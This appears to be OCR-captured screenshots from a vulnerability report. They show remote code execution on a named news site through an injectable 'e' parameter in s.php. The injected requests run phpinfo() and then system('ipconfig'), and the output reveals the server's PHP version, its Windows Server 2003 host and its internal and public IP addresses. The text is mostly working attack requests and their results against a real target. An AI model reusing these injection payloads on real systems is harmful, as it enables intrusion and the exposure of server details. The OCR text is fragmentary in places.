 phpinfo() × http://news...d=129825%27 × +
news2.hutudan.com/3g/s.php?e=phpinfo();
PHP Version 5.3.9
System Windows NT whz005364 5.2 build 3790 (Windows Server 2003 R2 S
Service Pack 2) i586
Build Date Jan 10 2012 16:15:55
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--dis
Command "--enable-debug-pack" "--disable-isapi" "--without-mssql" "-
pdo-mssql" "--without-pi3web"
http://news2....pconfig%22); × http://news...d=129825%27 × +
news2.hutudan.com/3g/s.php?e=echo system("ipconfig");
Windows IP Configuration Ethernet adapter 本地连接 3: Connection-specific DNS Suffix . : Autocon
. . . . . . . . : 255.255.0.0 Default Gateway . . . . . . . . . : Ethernet adapter 本地连接 4: C
. . . : 10.241.124.131 Subnet Mask . . . . . . . . . . . : 255.255.240.0 Default Gateway . . . .
Connection-specific DNS Suffix . : IP Address. . . . . . . . . . . . : 223.4.122.42 Subnet Mask
. . . . . : 223.4.127.254 Default Gateway . . . . . . . . . : 223.4.127.254